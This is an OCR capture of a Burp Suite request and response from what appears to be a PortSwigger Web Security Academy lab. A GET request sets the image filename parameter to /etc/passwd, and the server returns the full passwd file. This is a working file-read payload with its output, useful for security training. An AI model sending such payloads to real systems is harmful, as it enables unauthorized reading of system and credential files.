 Request
Pretty Raw Hex \n
1 GET /image ?filename =/etc/passwd HTTP/1.1
2 Host : ac2d1f3a1f999140c029352b00ec00f2.web-security-academy.net
3 Cookie : session =dbilBcvj39uxlWKgbbQiX3phpatNhshj
4 Sec-Ch-Ua : " Not A;Brand";v="99", "Chromium";v="101", "Google Chrome";v="101"
5 Sec-Ch-Ua-Mobile : ?0
6 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/101.0.4951.67 Safari/537.36
7 Sec-Ch-Ua-Platform : "Windows"
8 Accept : image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site : same-origin
10 Sec-Fetch-Mode : no-cors
11 Sec-Fetch-Dest : image
12 Referer :
https://ac2d1f3a1f999140c029352b00ec00f2.web-security-academy.net/product?productI
d=1
13 Accept-Encoding : gzip, deflate
14 Accept-Language : en-US,en;q=0.9
15 Connection : close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type : image/jpeg
3 Connection : close
4 Content-Length : 1256
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin